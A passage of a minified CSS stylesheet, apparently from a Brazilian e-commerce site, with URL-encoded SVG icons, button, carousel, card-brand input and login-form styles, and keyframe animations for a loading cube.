C16%2C16%2C16s16-7.156%2C16-16V352.002z%20M400%2C352.002c0-8.844-7.156-16-16-16%20%20%20s-16%2C7.156-16%2C16v96c0%2C8.844%2C7.156%2C16%2C16%2C16s16-7.156%2C16-16V352.002z%22%20fill%3D%22%2333b065%22%2F%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A');background-repeat:no-repeat;background-size:100% auto;display:inline-block;content:' ';-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-moz-transform:scaleX(-1);-webkit-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1);-ms-filter:fliph;filter:fliph}.icon-shopping-basket-white{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2016.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20version%3D%221.1%22%20id%3D%22Capa_1%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%22512px%22%20height%3D%22512px%22%20viewBox%3D%220%200%20512%20512%22%20style%3D%22enable-background%3Anew%200%200%20512%20512%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cpath%20d%3D%22M255.984%2C272.002c-7.219%2C0-14.484-2.438-20.469-7.438c-13.578-11.313-15.406-31.469-4.094-45.063l159.984-192%20%20%20c11.312-13.563%2C31.469-15.406%2C45.094-4.063c13.562%2C11.313%2C15.406%2C31.469%2C4.094%2C45.063l-160.016%2C192%20%20%20C274.25%2C268.064%2C265.156%2C272.002%2C255.984%2C272.002z%20M512%2C240.001v32c0%2C17.688-14.312%2C32-32%2C32l-32%2C192H64l-32-192%20%20%20c-17.672%2C0-32-14.313-32-32v-32c0-17.688%2C14.328-32%2C32-32h188.188l-1.063%2C1.281c-16.938%2C20.344-14.188%2C50.656%2C6.156%2C67.594%20%20%20c8.609%2C7.188%2C19.516%2C11.125%2C30.703%2C11.125c14.297%2C0%2C27.734-6.281%2C36.891-17.25l52.281-62.75H480%20%20%20C497.688%2C208.001%2C512%2C222.314%2C512%2C240.001z%20M144%2C352.002c0-8.844-7.156-16-16-16s-16%2C7.156-16%2C16v96c0%2C8.844%2C7.156%2C16%2C16%2C16%20%20%20c8.844%2C0%2C16-7.156%2C16-16V352.002z%20M208%2C352.002c0-8.844-7.156-16-16-16s-16%2C7.156-16%2C16v96c0%2C8.844%2C7.156%2C16%2C16%2C16s16-7.156%2C16-16%20%20%20V352.002z%20M272%2C352.002c0-8.844-7.156-16-16-16s-16%2C7.156-16%2C16v96c0%2C8.844%2C7.156%2C16%2C16%2C16s16-7.156%2C16-16V352.002z%20M336%2C352.002%20%20%20c0-8.844-7.156-16-16-16s-16%2C7.156-16%2C16v96c0%2C8.844%2C7.156%2C16%2C16%2C16s16-7.156%2C16-16V352.002z%20M400%2C352.002c0-8.844-7.156-16-16-16%20%20%20s-16%2C7.156-16%2C16v96c0%2C8.844%2C7.156%2C16%2C16%2C16s16-7.156%2C16-16V352.002z%22%20fill%3D%22%23FFFFFF%22%2F%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A');background-repeat:no-repeat;background-size:100% auto;display:inline-block;content:' ';-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-moz-transform:scaleX(-1);-webkit-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1);-ms-filter:fliph;filter:fliph}#icoCarrinho-white{color:#fff;width:50px;float:left;height:40px;line-height:32px;vertical-align:middle;font-size:2.25rem}#icoAvaliacao-off{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2016.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%22363.025px%22%20height%3D%22363.024px%22%20viewBox%3D%220%200%20363.025%20363.024%22%20style%3D%22enable-background%3Anew%200%200%20363.025%20363.024%3B%22%0D%0A%09%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cg%3E%0D%0A%09%09%3Cpath%20fill%3D%22%23ff1f22%22%20d%3D%22M181.512%2C363.024C81.422%2C363.024%2C0%2C281.601%2C0%2C181.513C0%2C81.424%2C81.422%2C0%2C181.512%2C0%0D%0A%09%09%09c100.089%2C0%2C181.513%2C81.424%2C181.513%2C181.513C363.025%2C281.601%2C281.601%2C363.024%2C181.512%2C363.024z%20M181.512%2C11.71%0D%0A%09%09%09C87.886%2C11.71%2C11.71%2C87.889%2C11.71%2C181.513c0%2C93.627%2C76.176%2C169.802%2C169.802%2C169.802c93.627%2C0%2C169.803-76.175%2C169.803-169.802%0D%0A%09%09%09C351.315%2C87.889%2C275.139%2C11.71%2C181.512%2C11.71z%22%2F%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%09%3Cpath%20fill%3D%22%23ff1f22%22%20d%3D%22M181.512%2C306.423c-68.876%2C0-124.91-56.031-124.91-124.91h11.71%0D%0A%09%09%09c0%2C62.418%2C50.782%2C113.199%2C113.199%2C113.199c62.424%2C0%2C113.206-50.781%2C113.206-113.199h11.71%0D%0A%09%09%09C306.428%2C250.392%2C250.392%2C306.423%2C181.512%2C306.423z%22%2F%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%09%3Cg%3E%0D%0A%09%09%09%3Cpath%20fill%3D%22%23ff1f22%22%20d%3D%22M119.061%2C160.041c-13.995%2C0-25.376-11.376-25.376-25.371c0-13.992%2C11.382-25.376%2C25.376-25.376%0D%0A%09%09%09%09s25.371%2C11.385%2C25.371%2C25.376C144.431%2C148.665%2C133.055%2C160.041%2C119.061%2C160.041z%20M119.061%2C121.004%0D%0A%09%09%09%09c-7.537%2C0-13.666%2C6.132-13.666%2C13.666c0%2C7.531%2C6.129%2C13.661%2C13.666%2C13.661c7.531%2C0%2C13.66-6.13%2C13.66-13.661%0D%0A%09%09%09%09C132.721%2C127.137%2C126.591%2C121.004%2C119.061%2C121.004z%22%2F%3E%0D%0A%09%09%3C%2Fg%3E%0D%0A%09%09%3Cg%3E%0D%0A%09%09%09%3Cpath%20fill%3D%22%23ff1f22%22%20d%3D%22M243.97%2C160.041c-13.991%2C0-25.37-11.376-25.37-25.371c0-13.992%2C11.379-25.376%2C25.37-25.376%0D%0A%09%09%09%09c13.992%2C0%2C25.371%2C11.385%2C25.371%2C25.376C269.341%2C148.665%2C257.962%2C160.041%2C243.97%2C160.041z%20M243.97%2C121.004%0D%0A%09%09%09%09c-7.53%2C0-13.66%2C6.132-13.66%2C13.666c0%2C7.531%2C6.13%2C13.661%2C13.66%2C13.661c7.531%2C0%2C13.661-6.13%2C13.661-13.661%0D%0A%09%09%09%09C257.631%2C127.137%2C251.501%2C121.004%2C243.97%2C121.004z%22%2F%3E%0D%0A%09%09%3C%2Fg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A');background-repeat:no-repeat;background-size:30px auto;display:inline-block;content:' ';-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;background-position:0 0;width:30px;float:left;height:32px;line-height:32px;vertical-align:middle}#icoSearch{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2017.1.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20viewBox%3D%220%200%20216.278%20216.278%22%20style%3D%22enable-background%3Anew%200%200%20216.278%20216.278%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M190.627%2C25.646C174.089%2C9.108%2C152.1%2C0%2C128.711%2C0c-23.389%2C0-45.377%2C9.108-61.915%2C25.646%0D%0A%09C50.257%2C42.185%2C41.148%2C64.174%2C41.148%2C87.563c0%2C17.817%2C5.299%2C34.813%2C15.128%2C49.214L4.804%2C188.248c-6.4%2C6.402-6.4%2C16.818%2C0.001%2C23.221%0D%0A%09c3.101%2C3.102%2C7.225%2C4.81%2C11.61%2C4.81s8.51-1.708%2C11.61-4.81l51.471-51.471c14.401%2C9.829%2C31.397%2C15.128%2C49.213%2C15.128%0D%0A%09c23.39%2C0%2C45.378-9.108%2C61.916-25.647c16.539-16.538%2C25.647-38.526%2C25.647-61.916C216.274%2C64.174%2C207.166%2C42.185%2C190.627%2C25.646z%0D%0A%09%20M183.556%2C142.408c-14.649%2C14.649-34.127%2C22.718-54.846%2C22.718c-20.718%2C0-40.195-8.068-54.845-22.718s-22.718-34.127-22.718-54.846%0D%0A%09c0-20.718%2C8.068-40.195%2C22.718-54.846C88.515%2C18.067%2C107.993%2C10%2C128.711%2C10c20.719%2C0%2C40.196%2C8.067%2C54.846%2C22.717%0D%0A%09c14.649%2C14.65%2C22.718%2C34.128%2C22.718%2C54.846C206.274%2C108.281%2C198.206%2C127.759%2C183.556%2C142.408z%20M133.712%2C27.983c0%2C2.762-2.238%2C5-5%2C5%0D%0A%09c-30.096%2C0-54.58%2C24.484-54.58%2C54.579c0%2C2.762-2.238%2C5-5%2C5s-5-2.238-5-5c0-35.609%2C28.971-64.579%2C64.58-64.579%0D%0A%09C131.473%2C22.983%2C133.712%2C25.222%2C133.712%2C27.983z%22%2F%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A');background-repeat:no-repeat;background-size:25px auto;display:inline-block;content:' ';-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;background-position:0 0;width:28px;float:left;height:32px;line-height:30px;vertical-align:middle}.iconLink{color:#018fd7;text-transform:uppercase}.iconLink i{color:#018fd7;padding-right:.3125rem}.iconLink:before{font-size:13px}.iconLink:hover{color:#01a2f4}.iconLink:hover:before{color:#01a2f4}.iconLink:hover i{color:#01a2f4}.iconLink li:fist-child{margin-left:.625rem}.text-white{color:#fff}.text-white:hover{color:#f3f4f4}.uppercase{text-transform:uppercase}li.simpleList{border:none;font-weight:bold}.etiqueta{position:absolute;margin-top:0px;margin-left:0px;z-index:1;right:0}.left-radius{border-bottom-left-radius:.3125rem;border-top-left-radius:.3125rem}.left-radius .item,.left-radius .title{border-left:transparent !important}.right-radius{border-bottom-right-radius:.3125rem;border-top-right-radius:.3125rem}.col5-unit{width:20% !important;padding-left:0.9375rem;padding-right:0.9375rem;float:left}.col5-unit:last-child{float:left !important}#row-mega{max-width:75rem;width:auto;margin:0 auto;padding-top:1.875rem}.no-border-drop{border:none !important}#text-size-1{font-size:.75rem}#text-size-2{font-size:.9375rem}#text-size-3{font-size:1.125rem}.item-desc{line-height:1rem;padding:0 .3125rem 0 .3125rem !important;font-weight:300;font-size:.75rem}.item-desc strong{font-weight:900;font-size:1rem}.item-desc h2{font-weight:900;margin-right:3px;line-height:2rem;padding:0 !important;margin:0 !important}.item-desc img{margin-right:5px}.hvr-border-bottom{display:table;border-bottom:10px solid #018fd7;-moz-transition-property:border;-o-transition-property:border;-webkit-transition-property:border;transition-property:border;-moz-transition-duration:0.3s;-o-transition-duration:0.3s;-webkit-transition-duration:0.3s;transition-duration:0.3s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}.hvr-border-bottom:hover{-moz-transition-property:border;-o-transition-property:border;-webkit-transition-property:border;transition-property:border;-moz-transition-duration:0.3s;-o-transition-duration:0.3s;-webkit-transition-duration:0.3s;transition-duration:0.3s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;border-bottom:10px solid #e60003}.hvr-border-bottom img{-moz-transition-property:opacity;-o-transition-property:opacity;-webkit-transition-property:opacity;transition-property:opacity;-moz-transition-duration:0.3s;-o-transition-duration:0.3s;-webkit-transition-duration:0.3s;transition-duration:0.3s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}.hvr-border-bottom img:hover{-moz-transition-property:opacity;-o-transition-property:opacity;-webkit-transition-property:opacity;transition-property:opacity;-moz-transition-duration:0.3s;-o-transition-duration:0.3s;-webkit-transition-duration:0.3s;transition-duration:0.3s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7}.marcas{position:relative;padding-bottom:1.25rem}.marcas ul.item li{border:1px #dadddd solid;text-align:center;padding:3px;margin:5px 0}.marcas ul.item li:hover{border-color:#e60003;background:#fff}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.marcas{padding-bottom:0}}@media only screen and (max-width: 30em){.marcas{padding-bottom:0}}@media (max-width: 560px){.marcas .content-carrosel{width:100% !important}}.marcas .anterior-carrosel,.marcas .proximo-carrosel{cursor:pointer}@media (max-width: 560px){.marcas .anterior-carrosel,.marcas .proximo-carrosel{position:absolute;top:8px;width:initial !important;padding:0 !important}.marcas .anterior-carrosel .arrow,.marcas .proximo-carrosel .arrow{height:initial !important;width:20px !important}}@media (max-width: 560px){.marcas .anterior-carrosel{right:40px}}@media (max-width: 560px){.marcas .proximo-carrosel{right:15px}}.marcas .arrow{display:table;width:46px;height:72px;background-color:#e60003}.marcas .arrow:hover{background-color:#cd0003}.marcas .arrow .fa{color:#fff;display:table-cell;vertical-align:middle;text-align:center}.marcas .arrow-left{border-top-left-radius:10px;border-bottom-left-radius:10px}.marcas .arrow-right{border-top-right-radius:10px;border-bottom-right-radius:10px}.marcas img{max-height:70px;width:auto !important;max-width:110px !important;display:inline !important;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.marcas img:hover{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}.marcas .owl-item .item{height:72px;line-height:72px;vertical-align:middle;display:table;width:100%}.marcas .owl-item .item a{line-height:70px;vertical-align:middle;text-align:center;display:block;border:1px #dadddd solid}.marcas .owl-item .item a:hover{border-color:#e60003;background-color:#fff}.has-border{border-right:rgba(207,205,205,0.38) 5px solid}.fundo-branco{background-color:#FFF;clear:both;display:table;width:100%}.button.second-color{background-color:#e60003}.button.second-color:hover{background-color:#7c7c7c}.just-fixed{position:relative}.green{color:#64c89b}#progressBar{position:fixed;top:50%;z-index:9999;left:50%;margin-left:-37.5em}button.bottom-border{border-bottom:5px #175d16 solid}input.card_visa{background:url("../images/bandeiras/visa.png") no-repeat #FFF;background-position:98% 7px}input.card_visa:focus{background:url("../images/bandeiras/visa.png") no-repeat #FFF;background-position:98% 7px}input.card_mastercard{background:url("../images/bandeiras/mastercard.png") no-repeat #FFF;background-position:98% 7px}input.card_mastercard:focus{background:url("../images/bandeiras/mastercard.png") no-repeat #FFF;background-position:98% 7px}input.card_amex{background:url("../images/bandeiras/amex.png") no-repeat #FFF;background-position:98% 7px}input.card_amex:focus{background:url("../images/bandeiras/amex.png") no-repeat #FFF;background-position:98% 7px}input.card_diners{background:url("../images/bandeiras/dinners.png") no-repeat #FFF;background-position:98% 7px}input.card_diners:focus{background:url("../images/bandeiras/dinners.png") no-repeat #FFF;background-position:98% 7px}input.card_elo{background:url("../images/bandeiras/elo.png") no-repeat #FFF;background-position:98% 7px}input.card_elo:focus{background:url("../images/bandeiras/elo.png") no-repeat #FFF;background-position:98% 7px}input.card_aura{background:url("../images/bandeiras/aura.png") no-repeat #FFF;background-position:98% 7px}input.card_aura:focus{background:url("../images/bandeiras/aura.png") no-repeat #FFF;background-position:98% 7px}input.card_hiper{background:url("../images/bandeiras/hiper.png") no-repeat #FFF;background-position:98% 7px}input.card_hiper:focus{background:url("../images/bandeiras/hiper.png") no-repeat #FFF;background-position:98% 7px}#todos-departamentos .owl-carousel .owl-dots{top:15px}.owl-carousel .owl-dots{margin:auto;position:relative;top:-35px}.owl-carousel .owl-dots .owl-dot{height:22px;width:22px;padding:3px;float:left;border-radius:2rem;margin-right:10px;background:#fff}.owl-carousel .owl-dots .owl-dot.active span{background:#018fd7}.owl-carousel .owl-dots .owl-dot:hover span{background:#e60003}.owl-carousel .owl-dots .owl-dot span{width:100%;border-radius:1.25rem;display:block;background:#c0c5c5;height:16px;padding:0}.orbit-container .orbit-slides-container img{margin:auto}.f-dropdown li a:before{color:#018fd7}.f-dropdown li a:after{color:#e60003}.button.primary-color{color:#fff;background-color:#018fd7;border:#018fd7;margin-bottom:0}.button.primary-color:hover,.button.primary-color.active,.button.primary-color:focus{background-color:#0181c2;border:#0181c2}.button.gen{background:#e60003;color:#fff;font-weight:700;border-bottom:2px solid #a10002;margin-bottom:0}.button.gen:hover,.button.gen:focus,.button.gen.active{background:#ff0306;border-bottom:2px solid #730002}.col-gen img{border-top-left-radius:5px;border-bottom-left-radius:5px}.price{color:#018fd7}.price strong{color:#e60003}.valign-middle{display:table;width:100% !important}.valign-middle>.columns{display:table-cell;vertical-align:middle}.valign-middle>.columns,.valign-middle>[class*="column"]+[class*="column"]:last-child{float:none}.color-primary{color:#018fd7 !important}.color-secondary{color:#e60003 !important}#form-login{margin-top:2rem}@media only screen and (max-width: 30em){#form-login{margin-top:1rem}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#form-login{margin-top:1rem}}#form-login #button-column{margin-bottom:0}#form-login #button-column button{margin-bottom:0 !important}.loading #ajax-loader{padding:15px;position:absolute;left:50%;top:0;margin-left:-100px}.loading .cssload-cube,.loading .cssload-half1,.loading .cssload-half2,.loading .cssload-container{transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d}.loading .cssload-container{position:relative;width:213px;height:213px;margin:319px auto 0;perspective:638px;-o-perspective:638px;-ms-perspective:638px;-webkit-perspective:638px;-moz-perspective:638px;transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d}.loading .cssload-cube{width:213px;height:213px;transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d}.loading .cssload-cube{animation:cube 11.5s forwards infinite;-o-animation:cube 11.5s forwards infinite;-ms-animation:cube 11.5s forwards infinite;-webkit-animation:cube 11.5s forwards infinite;-moz-animation:cube 11.5s forwards infinite;transform-origin:center 106px;-o-transform-origin:center 106px;-ms-transform-origin:center 106px;-webkit-transform-origin:center 106px;-moz-transform-origin:center 106px}.loading .cssload-half1{height:85px;top:0;position:absolute;animation:half-fold 11.5s forwards infinite;-o-animation:half-fold 11.5s forwards infinite;-ms-animation:half-fold 11.5s forwards infinite;-webkit-animation:half-fold 11.5s forwards infinite;-moz-animation:half-fold 11.5s forwards infinite;transform-origin:50% 100%;-o-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%}.loading .cssload-side{width:43px;height:43px;background:#e60003;position:absolute}.loading .cssload-side>div{display:block;margin:auto;background:#fff;padding:2px;border-radius:1000px;padding:4px 0px 4px 5px}.loading .cssload-s1{top:0;left:85px;transform-origin:50% 100%;-o-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;animation:s1ani 11.5s forwards infinite;-o-animation:s1ani 11.5s forwards infinite;-ms-animation:s1ani 11.5s forwards infinite;-webkit-animation:s1ani 11.5s forwards infinite;-moz-animation:s1ani 11.5s forwards infinite}.loading .cssload-s2{top:43px;left:85px;transform-origin:50% 0%;-o-transform-origin:50% 0%;-ms-transform-origin:50% 0%;-webkit-transform-origin:50% 0%;-moz-transform-origin:50% 0%;animation:s2ani 11.5s forwards infinite;-o-animation:s2ani 11.5s forwards infinite;-ms-animation:s2ani 11.5s forwards infinite;-webkit-animation:s2ani 11.5s forwards infinite;-moz-animation:s2ani 11.5s forwards infinite}.loading .cssload-s3{top:85px;left:85px;transform-origin:50% 0%;-o-transform-origin:50% 0%;-ms-transform-origin:50% 0%;-webkit-transform-origin:50% 0%;-moz-transform-origin:50% 0%;animation:s3ani 11.5s forwards infinite;-o-animation:s3ani 11.5s forwards infinite;-ms-animation:s3ani 11.5s forwards infinite;-webkit-animation:s3ani 11.5s forwards infinite;-moz-animation:s3ani 11.5s forwards infinite}.loading .cssload-s4{top:128px;left:85px;transform-origin:50% 0%;-o-transform-origin:50% 0%;-ms-transform-origin:50% 0%;-webkit-transform-origin:50% 0%;-moz-transform-origin:50% 0%;animation:s4ani 11.5s forwards infinite;-o-animation:s4ani 11.5s forwards infinite;-ms-animation:s4ani 11.5s forwards infinite;-webkit-animation:s4ani 11.5s forwards infinite;-moz-animation:s4ani 11.5s forwards infinite}.loading .cssload-s5{left:43px;top:43px;transform-origin:100% 50%;-o-transform-origin:100% 50%;-ms-transform-origin:100% 50%;-webkit-transform-origin:100% 50%;-moz-transform-origin:100% 50%;animation:s5ani 11.5s forwards infinite;-o-animation:s5ani 11.5s forwards infinite;-ms-animation:s5ani 11.5s forwards infinite;-webkit-animation:s5ani 11.5s forwards infinite;-moz-animation:s5ani 11.5s forwards infinite}.loading .cssload-s6{left:128px;top:85px;transform-origin:0% 50%;-o-transform-origin:0% 50%;-ms-transform-origin:0% 50%;-webkit-transform-origin:0% 50%;-moz-transform-origin:0% 50%;animation:s6ani 11.5s forwards infinite;-o-animation:s6ani 11.5s forwards infinite;-ms-animation:s6ani 11.5s forwards infinite;-webkit-animation:s6ani 11.5s forwards infinite;-moz-animation:s6ani 11.5s forwards infinite}@keyframes cube{0%{transform:rotateX(0deg)}30%{transform:rotateX(0deg)}40%{transform:rotateX(45deg) rotateY(0deg) rotateZ(45deg)}60%{transform:rotateX(60deg) rotateY(0deg) rotateZ(45deg)}65%{transform:rotateX(60deg) rotate(45deg) rotateZ(180deg)}70%{transform:rotateX(60deg) rotate(45deg) rotateZ(180deg)}75%{transform:rotateX(60deg) rotate(45deg) rotateZ(360deg)}80%{transform:rotateX(60deg) rotate(45deg) rotateZ(360deg)}90%{transform:rotateX(0deg) rotate(0deg) rotateZ(0deg)}}@-o-keyframes cube{0%{-o-transform:rotateX(0deg)}30%{-o-transform:rotateX(0deg)}40%{-o-transform:rotateX(45deg) rotateY(0deg) rotateZ(45deg)}60%{-o-transform:rotateX(60deg) rotateY(0deg) rotateZ(45deg)}65%{-o-transform:rotateX(60deg) rotate(45deg) rotateZ(180deg)}70%{-o-transform:rotateX(60deg) rotate(45deg) rotateZ(180deg)}75%{-o-transform:rotateX(60deg) rotate(45deg) rotateZ(360deg)}80%{-o-transform:rotateX(60deg) rotate(45deg) rotateZ(360deg)}90%{-o-transform:rotateX(0deg) rotate(0deg) rotateZ(0deg)}}@-ms-keyframes cube{0%{-ms-transform:rotateX(0deg)}30%{-ms-transform:rotateX(0deg)}40%{-ms-transform:rotateX(45deg) rotateY(0deg) rotateZ(45deg)}60%{-ms-transform:rotateX(60deg) rotateY(0deg) rotateZ(45deg)}65%{-ms-transform:rotateX(60deg) rotate(45deg) rotateZ(180deg)}70%{-ms-transform:rotateX(60deg) rotate(45deg) rotateZ(180deg)}75%{-ms-transform:rotateX(60deg) rotate(45deg) rotateZ(360deg)}80%{-ms-transform:rotateX(60deg) rotate(45deg) 